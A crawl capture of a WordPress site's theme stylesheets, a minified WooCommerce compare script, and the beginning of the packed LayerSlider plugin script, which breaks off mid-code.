		margin-left: auto;
		margin-right: auto;
	}
	.features_sec4:before{
		background: none;
	}
	.recent_works{
		padding: 50px 0;
	}
	body .parallax_section1 p, body .features_sec8 .left, body .features_sec8 .right {
		width: 100%;
		margin: 0px;
	}
	.one_half, .one_third, .one_fourth, .two_third, .three_fourth, .one_fifth, .onecol_forty, .onecol_sixty, .onecol_thirtyfive{
		width: 100% !important;
	}
	.formSliderWrp{
		display: none;
	}
	.features_sec6 .ibox,.container_full h5 {
		width: 80%;
		margin-right: 10%;
		margin-bottom: 40px;
		margin-left: 10%;
		border: none !important;
	}
	.box{
		text-align: center;
	}
	.navbar-collapse {border-top: 0;overflow-x: hidden !important;overflow-y: auto !important;}
	.navbar-nav>li>a {
		border: none;
		border-bottom: 1px solid rgba( 255, 255, 255 ,0.1);
		margin-left: 15px;
	}
	.header.innerpages{
		display: inline-block;
		height: auto;
		padding-bottom: 20px;
	}	
	body .page_title2{
		margin-bottom: 50px;
	}
	.container-set.container-content{
		padding-top: 50px;
	}
	.blog_post h3.entry-title{
		width: 100%;
	}
	.blog_post a.date,.top_nav .right,.menu_shadow{
		display: none;
	}
	#sliderContent h3.widget-title{
		margin-top: 30px;
	}
	.header{
		top: 15px;
	}
	.post_meta_links li {
		width: 100%;
	}
	.post_meta_links li.post_by {
		width: 100%;
	}
	.post_meta_links li.post_categoty {
		width: 100%;
	}
	.post_meta_links li.post_comments {
		width: 100%;
		margin-left: 0px;
	}
	#menu-onepage{
		width: auto;
		float: none;
		padding: 0px;
	}
	.onepage.logo{
		width: 65%;
		margin-top: 5px;
	}
	.compact .logo.onepage{
		opacity: 1;
		max-height: 80%;
	}
	#menu-onepage .nav-collapse{
		height: inherit;
		overflow: hidden; 
		display: none;
	}
	div[class*="features_sec"]{
		padding-top: 40px !important;
		padding-bottom: 30px !important;
	}
	div[class*="features_sec"] div[class*="marb"]{
		margin-bottom: 20px;
	}
	div[class*="features_sec"] div[class*="margin_top"]{
		margin-top: 20px;
	}
	
	.features_sec41 .wpb_wrapper{
		text-align: center;
	}
	body .features_sec8{
		padding-bottom: 0px !important;
	}
	.features_sec6 .fimg2{
		width: 100%;
	}
	.yam-fwr > ul{
		margin-left: 15px;
		padding-top: 15px;
		padding-bottom: 20px;
	}
	.yam-fwr ul ul{
		padding-left: 20px;
	}
	.yam-fwr ul li{
		list-style-type: disc;
		list-style-position: inside;
	}	
	.top_nav .left{
		text-align: center;
		width: 100%;
	}
	.top_nav .left .logo{
		float: none;
		margin: 0 auto;
	}
	#topHeader {
		padding: 10px 0px;
	}
	.header .container{
		padding: 0px;
		width: 100%;
		max-width: 100%;
	}
	.footer.style2{
		padding-top: 50px;
	}
	.headerport{
		margin: 50px 0;
	}
	.headerport .boxsize4 img {
		width: auto;
		height: 100%;
		display: block;
		max-width: inherit;
	}
	.vc_empty_space{
		height: 20px !important;
	}
	.features_sec4 .peosays{
		margin-left: 0px;
		margin-bottom: 50px;
	}
	body .copyright_info{
		margin-top: 30px;
	}
	
	.counters1.two span {
		margin-top: 50px;
		display: inline-block;
	}	
	.features_sec45 .box{
		margin-left: 0px;
	}
	.list_5 li{
		display: inline-block;
		width: 100%;
		float: none;
		margin: 10px 0;
	}
	
}




--- FILE ---
content_type: text/css
request_url: https://www.profusion360.com/wp-content/themes/aaika-child/assets/css/devn_forms.css
body_size: 13960
content:

/*Form*/
/**/
/* defaults */
/**/
.devn-form {
	margin: 0;
	outline: none;
	font: 14px/1.55 'Open Sans', Helvetica, Arial, sans-serif;
	color: #272727;
}
.devn-form header {
	display: block;
	padding: 0px 0px 9px 0px;
	margin-bottom: 13px;
	font-size: 22px;
	font-weight: normal;
	color: #272727;
	border-bottom: 1px solid #e3e3e3;
	font-family: 'Raleway', sans-serif;
}
.devn-form header strong {
	font-weight: 600;
}

.devn-form fieldset {
	display: block;	
	padding: 45px 0px 5px;
	border: none;
	background: none;
}
.devn-form fieldset + fieldset {
	border-top: 1px solid rgba(0,0,0,.1);
}
.devn-form section {
	margin-bottom: 20px;
}
.devn-form footer {
	display: block;
	padding: 15px 0px 25px;
}
.devn-form footer:after {
	content: '';
	display: table;
	clear: both;
}
.devn-form a {
	color: #999;
}
.devn-form .label {
	display: block;
	margin-bottom: 6px;
	line-height: 19px;
	font-weight: 400;
}
.devn-form .label.col {
	margin: 0;
	padding-top: 10px;
}
.devn-form .note {
	margin-top: 6px;
	padding: 0 1px;
	font-size: 11px;
	line-height: 15px;
	color: #999;
}
.devn-form .input,
.devn-form .select,
.devn-form .textarea,
.devn-form .radio,
.devn-form .checkbox,
.devn-form .toggle,
.devn-form .button {
	position: relative;
	display: block;
}
.devn-form .input input,
.devn-form .select select,
.devn-form .textarea textarea {
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	width: 100%;
	height: 39px;
	padding: 8px 10px;
	outline: none;
	border-width: 1px;
	border-style: solid;
	border-radius: 0;
	background: #fff;
	font: 15px/19px 'Open Sans', Helvetica, Arial, sans-serif;
	color: #404040;
	appearance: normal;
	-moz-appearance: none;
	-webkit-appearance: none;
}
.devn-form .progress {
	float: right;
	margin-top: 10px;
	line-height: 39px;
	color: #232323;
}


/**/
/* file inputs */
/**/
.devn-form .input-file .button {
	position: absolute;
	top: 4px;
	right: 4px;
	float: none;
	height: 31px;
	margin: 0;
	padding: 0 20px;
	font-size: 13px;
	line-height: 31px;
}
.devn-form .input-file .button:hover {
	box-shadow: none;
}
.devn-form .input-file .button input {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
	font-size: 30px;
	cursor: pointer;
	opacity: 0;
}


/**/
/* selects */
/**/
.devn-form .select-multiple select {
	height: auto;
}


/**/
/* textareas */
/**/
.devn-form .textarea textarea {
	height: auto !important;
	resize: none;
}
.devn-form .textarea-resizable textarea {
	resize: vertical;	
}
.devn-form .textarea-expandable textarea {
	height: 39px;
}
.devn-form .textarea-expandable textarea:focus {
	height: auto;
}


/**/
/* radios and checkboxes */
/**/
.devn-form .radio,
.devn-form .checkbox {
	margin-bottom: 4px;
	padding-left: 27px;
	font-size: 15px;
	line-height: 27px;
	color: #404040;
	cursor: pointer;
}
.devn-form .radio:last-child,
.devn-form .checkbox:last-child {
	margin-bottom: 0;
}
.devn-form .radio input,
.devn-form .checkbox input {
	margin-top: 8px;
}
.devn-form .inline-group {
	margin: 0 -30px -4px 0;
}
.devn-form .inline-group:after {
	content: '';
	display: table;
	clear: both;
}
.devn-form .inline-group .radio,
.devn-form .inline-group .checkbox {
	float: left;
	margin-right: 30px;
}
.devn-form .inline-group .radio:last-child,
.devn-form .inline-group .checkbox:last-child {
	margin-bottom: 4px;
}
.devn-form .btn{
	padding: 6px 12px;
	border-radius: 0px;
}	
.devn-form *, .devn-form *:after, .devn-form *:before {
	margin: 0;
	padding: 0;
	box-sizing: content-box;
	-moz-box-sizing: content-box;
}
.devn-form section {
	margin-bottom: 20px;
}

.devn-form .row:after {
	content: '';
	display: table;
	clear: both;
}
.devn-form .col {
	float: left;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.devn-form .col-1 {
	width: 8.33%;
}
.devn-form .col-2 {
	width: 16.66%;
}
.devn-form .col-3 {
	width: 25%;
}
.devn-form .col-4 {
	width: 33.33%;
}
.devn-form .col-5 {
	width: 41.66%;
}
.devn-form .col-6 {
	width: 48%;
	padding: 0px;
	margin-right: 4%;
}
.devn-form .col-6:last-child{
	margin: 0px;
}
.devn-form .col-7 {
	width: 58.33%;
}
.devn-form .col-8 {
	width: 66.67%;
}
.devn-form .col-9 {
	width: 75%;
}
.devn-form .col-10 {
	width: 83.33%;
}
.devn-form .col-11 {
	width: 91.66%;
}
.devn-form .col-12 {
	padding: 0px;
}
@media screen and (max-width: 600px) {
	.devn-form .col {
		float: none;
		width: 100%;
	}
}



/**/
/* hover state */
/**/
.devn-form .input:hover input,
.devn-form .select:hover select,
.devn-form .textarea:hover textarea,
.devn-form .radio:hover i,
.devn-form .checkbox:hover i,
.devn-form .toggle:hover i {
	border-color: #13afeb;
}
.devn-form .rating input + label:hover,
.devn-form .rating input + label:hover ~ label {
	color: #d9d9d9;
}
.devn-form .button:hover {
	opacity: 1;
}


/**/
/* focus state */
/**/
.devn-form .input input:focus,
.devn-form .select select:focus,
.devn-form .textarea textarea:focus,
.devn-form .radio input:focus + i,
.devn-form .checkbox input:focus + i,
.devn-form .toggle input:focus + i {
	border-color: #13afeb;
}


.devn-form .input input, .devn-form .select select, .devn-form .textarea textarea, .devn-form .radio i, .devn-form .checkbox i, .devn-form .toggle i, .devn-form .icon-append, .devn-form .icon-prepend {
	border-color: #d3d3d3;
	transition: border-color 0.3s;
	-o-transition: border-color 0.3s;
	-ms-transition: border-color 0.3s;
	-moz-transition: border-color 0.3s;
	-webkit-transition: border-color 0.3s;
}
.devn-form fieldset{
	display: inline-block;
    width: 100%;
}     
.devn-form .input input, .devn-form .select select, .devn-form .textarea textarea {
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	width: 100%;
	height: 39px;
	padding: 8px 10px 8px 30px;
	outline: none;
	border-width: 1px;
	border-style: solid;
	border-radius: 0;
	background: #fff;
	font: 15px/19px 'Open Sans', Helvetica, Arial, sans-serif;
	color: #404040;
	appearance: normal;
	-moz-appearance: none;
	-webkit-appearance: none;
}
.footer-form.devn-form .input input, .footer-form.devn-form .select select, .footer-form.devn-form .textarea textarea{
	display: block;
	box-sizing: border-box;
	width: 100%;
	padding: 10px 14px;
	outline: none;
	border-width: 0px;
	border-style: solid;
	background: rgba(0, 0, 0, 0.3);
	font: 14px/18px 'Open Sans', Helvetica, Arial, sans-serif;
	color: #999;
	border-color: #454545;
}
.light .footer-form.devn-form .input input,.light .footer-form.devn-form .select select,.light .footer-form.devn-form .textarea textarea{
	color: #fff;
}
.footer-form.devn-form .col{
	float: left;
	width: 100%;
	margin-bottom: 7px;
	min-height: 1px;
	padding-right: 0px;
	padding-left: 0px;
	box-sizing: border-box;
}

.devn-form .subbutton {
	width: 100%;
	height: 40px;
	overflow: hidden;
	padding: 0px;
	margin-top: 8px;
	outline: none;
	border: 0;
	font: 400 14px 'Open Sans', Helvetica, Arial, sans-serif;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
	background: #e54c4c;
	text-transform: uppercase;
	transition: all 0.3s ease;
}	
.footer-form .wpcf7-validation-errors{
	color: #fff;
}
.footer-form  img.ajax-loader{
	background: #fff;
}
.devn-form .rating input:checked ~ label {
	color: #999;	
}

/**/
/* bootstrap compatibility */
/**/
.devn-form *,
.devn-form *:after,
.devn-form *:before {
	margin: 0;
	padding: 0;
	box-sizing: content-box;
	-moz-box-sizing: content-box;
}
.devn-form .label {
	border-radius: 0;
	font-size: 100%;
	text-align: left;
	white-space: normal;
	color: inherit;
}
.devn-form .radio,
.devn-form .checkbox {
	font-weight: 400;
}
.devn-form .radio + .radio,
.devn-form .checkbox + .checkbox {
  margin-top: 0;
}
.devn-form label i.fa{
	position: absolute;
	top: 10px;
	left: 10px;
	color: #ccc;
	z-index: 10;
}
	
.devn-form.two,.devn-form.two header{
	color: #fff;
}
.devn-form.two header{
	border-bottom-color: #6f6f6f;
	font-size: 20px;
}
.devn-form.two .label {
	border-radius: 0;
	font-size: 100%;
	text-align: left;
	white-space: normal;
	color: inherit;
	color: #999;
}
.devn-form.two .input input, .devn-form.two .select select, .devn-form.two .textarea textarea{
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	width: 100%;
	height: 39px;
	line-height: 39px;
	padding: 8px 10px 8px 30px;
	outline: none;
	border-width: 1px;
	border-style: solid;
	border-radius: 0;
	border-color: #494949;
	background: rgba(69,69,69,0.8);
	font: 15px/19px 'Open Sans', Helvetica, Arial, sans-serif;
	color: #ddd;
	appearance: normal;
	-moz-appearance: none;
	-webkit-appearance: none;	
}
.devn-form.two .wpcf7-submit{
	width: 100%;
	padding: 12px 0px;
	text-transform: uppercase;
}
.devn-form.two .input:hover input, .devn-form.two .select:hover select, .devn-form.two .textarea:hover textarea{
	border-color: #272727;
}
.devn-form.two .textarea textarea{
	min-height: 140px;
}
.sky-form .textarea textarea {
	height: auto;
	resize: none;
}
.login_form {
	margin: 20px auto 0 auto;
	width: 400px;
	padding: 20px 35px 13px 35px;
	background-color: #f9f9f9;
	border: 1px solid #fff;
	-moz-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.2);
	box-shadow:0px 0px 5px rgba(0, 0, 0, 0.2);
}
.login_form .btn-primary{
	width: 93%;
	margin-top: 20px;
}
.login_form.two {
	margin: 0px auto 0 auto;
}

.reg_form {
	margin: 20px auto 0 auto;
	width: 550px;
	padding: 20px 35px 13px 35px;
	background-color: #f9f9f9;
	border: 1px solid #fff;
	-moz-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.2);
	box-shadow:0px 0px 5px rgba(0, 0, 0, 0.2);
}

.reg_form.two {
	margin: 0px auto 0 auto;
}


.formSliderWrp{
	height: auto !important;
	min-height: 350px;
}
.formSliderWrp{

}
.formSliderWrp .devn-form-style2{
	margin: 30% 0 20px 5%;
}
.formSliderWrp span.wpcf7-not-valid-tip {
	display: block;
	position: absolute;
	z-index: 1100;
	top: -5px;
	right: 106%;
	text-align: right;
	background: #fff;
	padding: 5px 10px;
	font-weight: normal;
}
.formSliderWrp .textarea span.wpcf7-not-valid-tip {
	top: -80px;
}
.formSliderWrp span.wpcf7-not-valid-tip:after{
	content: "";
	position: absolute;
	right: -4px;
	top: 50%;
	margin-top: -5px;
	height: 10px;
	width: 10px;
	background: #fff;
	transform: rotate(45deg);
}
.formSliderWrp #slide-from-1  span.wpcf7-not-valid-tip{
	top: 5px;
	left: 50%;
	padding: 3px 10px;
	right: auto;
}
.formSliderWrp #slide-from-1 span.wpcf7-not-valid-tip:after{
	left: 50%;
	top: 2px;
	margin-top: -6px;
}
.formSliderWrp div.wpcf7-response-output{
	margin: 0px !important;
	padding: 15px !important;
	font-size: 16px;
	background: #fff;
	text-align: center;
}
html body * .formSliderWrp  .devn-form img.ls-preloaded{
	position: absolute;
	right: 9%;
	bottom: 7%;
	box-shadow: 0px 0px 50px 0px #fff inset !important;
	border-radius: 100% !important;
}
.devn-form-style2{
	width:90%;
}
.devn-form-style2 fieldset{
	border:none;
	padding:0;
	margin:0;
}
.devn-form-style2 .row{
	margin-left:0;
	margin-right:0;
}
.devn-form-style2 #name, .devn-form-style2 #email, .devn-form-style2 #subject, .devn-form-style2 #message{
	width: 100.5%;
	padding: 10px 14px;
	outline: none;
	border-width: 0px;
	border-style: solid;
	background: rgba(255, 255, 255, 0.9);
	font: 14px/18px 'Open Sans', Helvetica, Arial, sans-serif;
	color: #454545;
	margin-bottom:10px;
	height:auto;
}
.devn-form-style2 #message{
	margin-bottom:10px;
}
.devn-form-style2 label.input, .devn-form-style2 label.textarea{
	width:92%;
}
.devn-form-style2 .wpcf7-submit{
	width: 100%;
	height: 40px!important;
	
	overflow: hidden;
	padding: 0px!important;
	margin-top: 8px;
	outline: none;
	border: 0;
	font: 400 14px 'Open Sans', Helvetica, Arial, sans-serif;
	text-decoration: none;
	color: #fff;
	border-radius:0!important;
	cursor: pointer;
	background: #e54c4c!important;
	text-transform: uppercase;
	transition: all 0.3s ease;
}
#slide-from-1{
	padding: 30% 0 0 5%;
	width: 90%;
}
#slide-from-1 label.label{
	font:14px/1.55 'Open Sans', Helvetica, Arial, sans-serif;
	color:#fff;
}
#slide-from-1 .input input, #slide-from-1 .select select, #slide-from-1 .textarea textarea{
	padding:8px 40px 8px 8px!important;
	
}
#slide-from-1 .input input{
	height:22px!important;
}
#slide-from-1 label i.fa{
	position: absolute;
	top: 5px;
	padding: 8px;
	
	border-left: 1px solid #ccc;
	
}
#slide-from-1 .text-email i.fa, #slide-from-1 .text-name i.fa{
	right: 5px!important;
	left: auto;
}
#slide-from-1 .text-subject i.fa, #slide-from-1 label.textarea i.fa{
	right: 5px!important;
	left: auto;
}
#slide-from-1.devn-form .col-6{
	width: 47%;
	padding: 0px;
	margin-right: 6%;
}
#slide-from-1.devn-form .col-6:last-child{
	margin: 0px;
}
#slide-from-1 #name, #slide-from-1 #email, #slide-from-1 #company, #slide-from-1 #phone{
	width: 90%!important;
	padding: 8px 5% !important;
}
#slide-from-1 #subject, #slide-from-1 #message{
	width: 90%!important;
	padding: 8px 5% !important;
}
#slide-from-1 #message{
	max-height: 50px;
}
#slide-from-1.devn-form section{
	margin-bottom:10px!important;
}

#slide-from-1 .wpcf7-submit{
	float: left;
	width: 94%;
	height: 50px;
	background: #E18700;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	font-weight: 600;
	border-radius:0!important;
	text-transform: uppercase;
	color: #fff;
	opacity: 1;
	padding: 0px 10px;
}
#slide-from-1.devn-form footer{
	padding:10px 0px 25px;
}

@media only screen and (min-width: 1000px) and (max-width: 1169px){
	#slide-from-1 label i.fa{
		top: 0px;
	}
	#slide-from-1 #subject, #slide-from-1 #message,#slide-from-1 #name, #slide-from-1 #email{
		padding: 3px 5% !important;
	}
}

@media only screen and (min-width: 480px) and (max-width: 767px){
	

	.reg_form {
		margin: 10px auto 0 auto;
		width: 400px;
		padding: 18px 20px 13px 20px;
	}


	
}


@media only screen and (max-width: 479px){
	
	.login_form {
		margin: 0px auto 0 auto;
		width: 250px;
		padding: 13px 20px 13px 20px;
	}
	
	.reg_form {
		margin: 10px auto 0 auto;
		width: 280px;
		padding: 8px 10px 13px 10px;
	}

}





--- FILE ---
content_type: application/javascript
request_url: https://www.profusion360.com/wp-content/themes/aaika/woocommerce/compare-product/assets/js/woocompare.js?ver=1.0.0
body_size: 3618
content:
jQuery(document).ready(function(a){function h(a,d){a=escape(a);d=escape(d);var b=document.location.search,e=a+"="+d,b=b.replace(new RegExp("(&|\\?)"+a+"=[^&]*"),"$1"+e);RegExp.$1||(b+=(0<b.length?"&":"?")+e);return b}a(document).on("click",".product a.compare",function(c){c.preventDefault();var d=a(this);c={_devnonce_ajax:devn_woocompare.nonceadd,action:devn_woocompare.actionadd,id:d.data("product_id"),context:"frontend"};var b=a(".devn-woocompare-widget ul.products-list");d.block({message:null,overlayCSS:{background:"#fff url("+woocommerce_params.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}});b.block({message:null,overlayCSS:{background:"#fff url("+woocommerce_params.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}});a.ajax({type:"post",url:devn_woocompare.ajaxurl,data:c,dataType:"json",success:function(c){d.unblock().addClass("added").text(devn_woocompare.added_label);b.unblock().html(c.widget_table);"yes"==devn_woocompare.auto_open&&a("body").trigger("devn_woocompare_open_lightbox",{response:c.table_url,button:d})}})});a("body").on("devn_woocompare_open_lightbox",function(c,d){var b=d.response;if(768<=a(window).width())a.colorbox({href:b,iframe:!0,width:"90%",height:"90%",onClosed:function(){var b=a(".devn-woocompare-widget ul.products-list"),c={action:devn_woocompare.actionview,context:"frontend"};b.block({message:null,overlayCSS:{background:"#fff url("+woocommerce_params.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}});a.ajax({type:"post",url:devn_woocompare.ajaxurl,data:c,success:function(a){b.unblock().html(a)}})}}),a(window).resize(function(){a.colorbox.resize({width:"90%",height:"90%"})});else{var e=b.split("?");if(2<=e.length){for(var b=encodeURIComponent("iframe")+"=",f=e[1].split(/[&;]/g),g=f.length;0<g--;)-1!==f[g].lastIndexOf(b,0)&&f.splice(g,1);b=e[0]+"?"+f.join("&")}window.open(b,devn_woocompare.table_title)}});a(document).on("click",".remove a",function(c){c.preventDefault();var d=a(this);c={_devnonce_ajax:devn_woocompare.nonceremove,action:devn_woocompare.actionremove,id:d.data("product_id"),context:"frontend"};a("td.product_"+c.id+", th.product_"+c.id);d.block({message:null,overlayCSS:{background:"#fff url("+woocommerce_params.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}});a.ajax({type:"post",url:devn_woocompare.ajaxurl,data:c,dataType:"html",success:function(b){d.unblock();b=a(b).filter("table.compare-list");a("body > table.compare-list").replaceWith(b);a(window).trigger("devn_woocompare_product_removed")}})});a(".devn-woocompare-open a, a.devn-woocompare-open").on("click",function(c){c.preventDefault();a("body").trigger("devn_woocompare_open_lightbox",{response:h("action",devn_woocompare.actionview)+"&iframe=true"})});a(".devn-woocompare-widget").on("click","a.compare",function(c){c.preventDefault();a("body").trigger("devn_woocompare_open_lightbox",{response:a(this).attr("href")})}).on("click","li a.remove, a.clear-all",function(c){c.preventDefault();var d=a(".devn-woocompare-widget .products-list").data("lang");c=a(this);var d={_devnonce_ajax:devn_woocompare.nonceremove,action:devn_woocompare.actionremove,id:c.data("product_id"),context:"frontend",responseType:"product_list",lang:d},b=c.parents(".devn-woocompare-widget").find("ul.products-list");b.block({message:null,overlayCSS:{background:"#fff url("+woocommerce_params.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}});a.ajax({type:"post",url:devn_woocompare.ajaxurl,data:d,dataType:"html",success:function(a){b.html(a);b.unblock()}})})});

--- FILE ---
content_type: application/javascript
request_url: https://www.profusion360.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.5.0
body_size: 54892
content:
/*
	* LayerSlider
	*
	* (c) 2011-2015 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('16 9d(t,e,i){17 a;"66"==1N t?a=3N("#"+t):"a5"==1N t&&(a=t);17 s,o;2q(e){1h"9X":s="dp 3N b7",o=\'b6 ba 4U dn dr a1 4T 4P dk de an df dg 3h 22 3N af di dh 21 2M 2m al 4P du. <b8>4S dH 3Y 4P 5M dG dz 2m 22 dA dB 3h 2M 5a db 22 "cO cP cR 2m 5f" cQ cK 22 cC & cE cF 3J.</b8>\';1p;1h"9Z":s="5D 3N b7",o="b6 ba 4U d8 d2 d1 an 5D 3K ("+i+\') 3h 22 3N af. 2M cW at cV 3K 1.7.0 4T cU. 4S aA 3N 2m 1.10.x 4T cX. cY: 4S do 2H d0 22 3N cZ a1 3Y 5M 5a do 2H aA 2m 2.x 3K 3h 3N eD 5K 3q 2H 9b eC eE eF 4U eB 7 & 8. <a 2S="6M://eA.ev.3H/eu/4/61-21-et/#ew-13&cA-60">ex ey eJ eW eS eV 3N by eQ eR.</a>\'}a.1k("11-3X"),a.4q(\'<p 1r="11-eL">!</p>\'),a.4q(\'<p 1r="11-3X-eK">2M: \'+s+"</p>"),a.4q(\'<p 1r="11-3X-8A">\'+o+"</p>")}!16(t){1b("2Q"!=1N 7r)21(17 e 3C 7r)12[e]=7r[e];t.9V.30=16(e){17 a="1.7.0",s=t.9V.9X,o=t(12),r=16(t,e){21(17 i=t.1I("."),a=e.1I("."),s=0;s<i.1g;++s){1b(a.1g==s)1Z!1;1b(1a(i[s])!=1a(a[s]))1Z 1a(i[s])>1a(a[s])?!1:!0}1Z i.1g!=a.1g?!0:!0};1b(r("1.8.0",s)||o.1k("11-as"),r(a,s)){1b((1N e).3B("a5|2Q"))1Z 12.1M(16(){1D i(12,e)});1b("6"===e){17 n=t(12).6("2M").g;1b(n)1Z n}1v 1b("eM"===e){17 d=t(12).6("2M").o;1b(d)1Z d}1v{1b("es"!==e)1Z 12.1M(16(){17 i=t(12).6("2M");1b(i){1b(!i.g.2K&&!i.g.4g)1b("40"==1N e)e>0&&e<i.g.2y+1&&e!=i.g.1Y&&i.4x(e);1v 2q(e){1h"1S":i.o.6E(i.g),i.1S("6R");1p;1h"1W":i.o.6N(i.g),i.1W("6R");1p;1h"27":i.g.2x||(i.o.a9(i.g),i.g.2v=!0,i.27())}"e1"===e&&i.2e(),(i.g.2x||!i.g.2x&&i.g.2v)&&"1u"==e&&(i.o.ac(i.g),i.g.2v=!1,i.g.1H.14(\'1P[1d*="4s.3H"], 1P[1d*="53.be"], 1P[1d*="5X.54"]\').1M(16(){2g(t(12).6("7m"))}),i.1u()),"dQ"==e&&i.aG()}});17 d=t(12).6("2M").7z;1b(d)1Z d}}1v 9d(o,"9Z",s)};17 i=16(e,d){17 l=12;l.$el=t(e).1k("11-29"),l.$el.6("2M",l),l.3T=16(){1b(l.7z=i.9h,l.o=t.4A({},l.7z,d),l.g=t.4A({},i.78),l.1t=t.4A({},i.9E),l.a2=t.4A({},i.9l),l.g.bO=t(e).2k("11-as")?!1:!0,l.g.bs=t(e).4l(),l.g.2p&&(l.o.4K=!1),"bz"===l.o.2w&&(l.o.2w=!0),"9G"===l.o.2w&&(l.o.2w=!1),"2Q"!=1N bj&&(l.t=t.4A({},bj)),"2Q"!=1N b5&&(l.ct=t.4A({},b5)),!l.g.aT)1b(l.g.aT=!0,t("4l").14(\'97[7Z*="5M"]\').1g&&(l.g.br=t("4l").14(\'97[7Z*="5M"]\').1e("7Z").1I("5M")[1]),t("4l").14(\'7e[1d*="61"]\').1g&&-1!=t("4l").14(\'7e[1d*="61"]\').1e("1d").1f("?")&&(l.g.bt=t("4l").14(\'7e[1d*="61"]\').1e("1d").1I("?")[1].1I("=")[1]),l.o.3u&&""!=l.o.3u&&l.o.3z&&""!=l.o.3z){t(e).1k("11-"+l.o.3u);17 a=l.o.3z+l.o.3u+"/3u.18",s=t("8X");1b(t("8X").1g||(s=t("5f")),t(\'68[2S="\'+a+\'"]\').1g)o=t(\'68[2S="\'+a+\'"]\'),l.g.33||(l.g.33=!0,l.g.aF=2f(16(){l.5c()},8V));1v 1b(5V.9q){5V.9q(a);17 o=t(\'68[2S="\'+a+\'"]\')}1v 17 o=t(\'<68 4Z="cz" 2S="\'+a+\'" 4a="8A/18" />\').1B(s);o.3T(16(){l.g.33||(l.g.33=!0,l.g.ax=2f(16(){l.5c()},8V))}),t(1U).3T(16(){l.g.33||(l.g.33=!0,l.g.aw=2f(16(){l.5c()},8V))}),l.g.ao=2f(16(){l.g.33||(l.g.33=!0,l.5c())},1Q)}1v l.5c()},l.5c=16(){t(e).4y(t(l.o.4y)),t("4l").1e("5I")?t("5f").1e("5I")||t("5f").1e("5I","11-78"):t("4l").1e("5I","11-78"),l.g.77()===!0&&l.o.8C===!0&&(t(e).1k("11-4o"),t(e).3w(".11-3c-38-29").1k("11-4o"));17 i=16(){l.o.8C===!0&&l.g.77()===!0?(t(e).1k("11-4o"),t(e).3w(".11-3c-38-29").1k("11-4o"),l.o.4m=!1):t(1U).19()<l.o.aK||t(1U).19()>l.o.aJ?(t(e).1k("11-4o"),t(e).3w(".11-3c-38-29").1k("11-4o")):(t(e).2h("11-4o"),t(e).3w(".11-3c-38-29").2h("11-4o"))};1b(t(1U).2e(16(){i()}),i(),l.g.1x=16(){1Z t(e).19()},l.g.1C=16(){1Z t(e).1c()},t(e).14(".11-3E").2h("11-3E").1k("11-1n"),t(e).14(\'.11-1n > *[1r*="11-s"]\').1M(16(){17 e=t(12).1e("1r").1I("11-s")[1].1I(" ")[0];t(12).2h("11-s"+e).1k("11-l"+e)}),l.o.9F&&(l.o.2O=l.o.9F),l.o.ci===!1&&(l.o.4B=!1),1==t(e).14(".11-1n").1g&&(l.o.4m=!1,l.o.8T=!1,l.o.6d=!1,l.o.76=!1,l.o.4f=0,l.o.6m=!1,l.o.2w=!0,l.o.2O=1,l.o.36="9G"),t(e).1X().2k("11-3c-38-6l")&&0!==l.o.3Q&&(t(e)[0].1K.19="1E%"),l.g.9p=l.g.2j=l.o.19?""+l.o.19:t(e)[0].1K.19,l.g.3I=l.o.1c?""+l.o.1c:t(e)[0].1K.1c,-1==l.g.2j.1f("%")&&-1==l.g.2j.1f("1A")&&(l.g.2j+="1A"),-1==l.g.3I.1f("%")&&-1==l.g.3I.1f("1A")&&(l.g.3I+="1A"),l.g.49=l.o.9i&&-1!=l.g.2j.1f("1A")&&-1!=l.g.3I.1f("1A")?!0:!1,l.o.8D===!0&&(l.o.3Q=0,l.g.49=!0,-1!=l.g.2j.1f("%")&&(l.g.2j=1a(l.g.2j)+"1A"),-1!=l.g.3I.1f("%")&&(l.g.3I=1a(l.g.3I)+"1A")),t(e).14(\'*[1r*="11-l"], *[1r*="11-bg"]\').1M(16(){t(12).1X().2k("11-1n")||t(12).cj(t(12).1X())}),t(e).14(".11-1n").1M(16(){t(12).2W(\':2H([1r*="11-"])\').1M(16(){t(12).94()});17 e=t("<1j>").1k("11-ce");t(12).14(".11-bg").1g?e.cd(t(12).14(".11-bg").eq("0")):e.4y(t(12))}),t(e).14(\'.11-1n, *[1r*="11-l"]\').1M(16(){1b(t(12).6("11")||t(12).1e("4Z")||t(12).1e("1K")){1b(t(12).6("11"))17 e=t(12).6("11").28().1I(";");1v 1b(t(12).1e("4Z")&&-1!=t(12).1e("4Z").1f(":")&&-1!=t(12).1e("4Z").1f(";"))17 e=t(12).1e("4Z").28().1I(";");1v 17 e=t(12).1e("1K").28().1I(";");21(x=0;x<e.1g;x++){3F=e[x].1I(":"),-1!=3F[0].1f("4L")&&(3F[1]=l.ak(3F[1]));17 i="";3F[2]&&(i=":"+t.65(3F[2]))," 